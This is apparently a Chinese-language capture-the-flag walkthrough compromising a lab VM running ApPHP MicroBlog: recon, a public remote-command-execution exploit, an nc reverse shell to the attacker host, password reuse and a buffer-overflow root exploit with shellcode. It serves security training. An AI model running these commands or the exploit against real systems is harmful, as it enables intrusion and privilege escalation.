信息收集
nmap扫描获取主机ip
nmap -sV -A -p- 192.168.56.0/24
Nmap scan report for 192.168.56.135
Host is up (0.00038s latency).
Not shown: 65532 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.10 ((Debian))
|_http-server-header: Apache/2.4.10 (Debian)
|_http-generator: ApPHP MicroBlog vCURRENT_VERSION
|_http-title: ApPHP MicroBlog
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100024 1 49654/tcp6 status
| 100024 1 53692/udp6 status
| 100024 1 54469/tcp status
|_ 100024 1 56288/udp status
54469/tcp open status 1 (RPC #100024)
目录爆破
gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://192.168.56.135/ -x php,txt
/.php (Status: 403) [Size: 279]
/images (Status: 301) [Size: 317] [--> http://192.168.56.135/images/]
/index.php (Status: 200) [Size: 5656]
/docs (Status: 301) [Size: 315] [--> http://192.168.56.135/docs/]
/page (Status: 301) [Size: 315] [--> http://192.168.56.135/page/]
/header.php (Status: 200) [Size: 13]
/admin (Status: 301) [Size: 316] [--> http://192.168.56.135/admin/]
/footer.php (Status: 500) [Size: 614]
/license (Status: 301) [Size: 318] [--> http://192.168.56.135/license/]

/README.txt (Status: 200) [Size: 975]
/js (Status: 301) [Size: 313] [--> http://192.168.56.135/js/]
/include (Status: 301) [Size: 318] [--> http://192.168.56.135/include/]
/backup (Status: 301) [Size: 317] [--> http://192.168.56.135/backup/]
/styles (Status: 301) [Size: 317] [--> http://192.168.56.135/styles/]
/INSTALL.txt (Status: 200) [Size: 1201]
/.php (Status: 403) [Size: 279]
/wysiwyg (Status: 301) [Size: 318] [--> http://192.168.56.135/wysiwyg/]
/server-status (Status: 403) [Size: 279]
/mails (Status: 301) [Size: 316] [--> http://192.168.56.135/mails/]
有redme文件
获取shell
查找漏洞
┌──(kali㉿kali)-[~/Desktop]
└─$ searchsploit apphp
-----------------------------------------------------------------------------
Exploit Title
| Path
-----------------------------------------------------------------------------
ApPHP MicroBlog 1.0.1 - Multiple Vulnerabilities | php/webapps/33030.txt
ApPHP MicroBlog 1.0.1 - Remote Command Execution | php/webapps/33070.py
ApPHP MicroBlog 1.0.2 - Cross-Site Request Forgery (Add New Author) | php/webapps/40506.html
ApPHP MicroBlog 1.0.2 - Persistent Cross-Site Scripting | php/webapps/40505.txt
ApPHP MicroCMS 3.9.5 - Cross-Site Request Forgery (Add Admin) | php/webapps/40517.html
ApPHP MicroCMS 3.9.5 - Persistent Cross-Site Scripting | php/webapps/40516.txt
----------------------------------------------------------------------------
Shellcodes: No Results
复制exp
sudo cp /usr/share/exploitdb/exploits/php/webapps/33070.py 33070.py

执行exp
python2 33070.py http://192.168.56.135
反弹shell
nc -e /bin/bash 192.168.56.129 4444
获取交互式shell
python -c 'import pty;pty.spawn("/bin/bash")'

查看/etc/passwd文件,发现有个clapton用户
www-data@debian:/var/www/html$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
Debian-exim:x:104:109::/var/spool/exim4:/bin/false
statd:x:105:65534::/var/lib/nfs:/bin/false
messagebus:x:106:112::/var/run/dbus:/bin/false
mysql:x:107:114:MySQL Server,,,:/var/lib/mysql:/bin/false
clapton:x:1000:1000:,,,:/home/clapton:/bin/bash
这个用户和执行exp后得到的数据库用户账号和密码一样,猜测两者的密码也一样,遂登录
权限提升

用户目录下有note.txt和input程序
clapton@debian:~$ cd ~
cd ~
clapton@debian:~$ ls
ls
input note.txt user.txt
查看note.txt文档,文中提到缓冲区溢出
clapton@debian:~$ cat note.txt
cat note.txt
buffer overflow is the way. ( ° ʖ °)
if you're new on 32bit bof then check these:
https://www.tenouk.com/Bufferoverflowc/Bufferoverflow6.html
https://samsclass.info/127/proj/lbuf1.htm
从大佬的wp扒下来提权脚本
# -*- coding: utf-8 -*-
#!/usr/bin/python
from subprocess import call,Popen,PIPE
import struct
p=Popen("ldd ./input | grep libc",shell=True,stdout=PIPE)
libc_addr=p.stdout.read()[-12:-2]
print(libc_addr)
eip=0x2a81+int(libc_addr,16)
jmp_esp=struct.pack('<I', eip)
pad="AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"
sc='\x31\xc0\x89\xc3\xb0\x17\xcd\x80\x31\xd2\x52\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\x52\x53\x89\xe1\x8d\x42\x0b\xcd\x80'
buff=pad+jmp_esp+sc
i=0
while 1<256:
ret=call(['./input',buff])
if not ret:
break
i+=1
保存脚本到web服务器下,让靶机下载,注意要让input文件和input.py在同一目录下
wget 192.168.56.129/input.py
发现用户对/home/clapton目录没有写的权限,所以先赋予权限
chmod 777 /home/clapton
运行脚本获取root权限








 文章讲述了使用Nmap进行主机IP扫描,发现目标服务器上的开放端口和服务,随后进行目录爆破以探测可能的漏洞。通过查找相关漏洞利用Exploit,作者成功获取了shell,并进一步提升权限,利用缓冲区溢出攻击提权。
文章讲述了使用Nmap进行主机IP扫描,发现目标服务器上的开放端口和服务,随后进行目录爆破以探测可能的漏洞。通过查找相关漏洞利用Exploit,作者成功获取了shell,并进一步提升权限,利用缓冲区溢出攻击提权。














 446
446

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








